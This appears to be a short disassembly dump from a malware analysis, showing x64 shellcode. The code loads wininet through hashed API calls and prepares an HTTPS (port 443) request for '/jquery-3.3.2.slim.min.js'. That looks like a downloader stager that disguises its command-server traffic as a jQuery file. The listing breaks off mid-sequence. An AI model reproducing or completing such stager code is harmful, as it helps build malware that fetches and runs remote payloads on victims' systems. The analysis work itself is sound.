 5D pop rbp
6A 00 push 0
49:BE 77696E696E65 mov r14,74656E696E6977 r14:"wininet"
41:56 push r14 r14:"wininet"
49:89E6 mov r14,rsp
4C:89F1 mov rcx,r14 r14:"wininet"
41:BA 4C772607 mov r10d,726774C
FFD5 call rbp
48:31C9 xor rcx,rcx
48:31D2 xor rdx,rdx
4D:31C0 xor r8,r8 r8:"/jquery-3.3.2.slim.min.js"
4D:31C9 xor r9,r9
41:50 push r8 r8:"/jquery-3.3.2.slim.min.js"
41:50 push r8 r8:"/jquery-3.3.2.slim.min.js"
41:BA 3A5679A7 mov r10d,A779563A
FFD5 call rbp
E9 93000000 jmp 2F019F
5A pop rdx
48:89C1 mov rcx,rax
41:B8 BB010000 mov r8d,1BB r8d:"/jquery-3.3.2.slim.min.js"
4D:31C9 xor r9,r9
41:51 push r9
41:51 push r9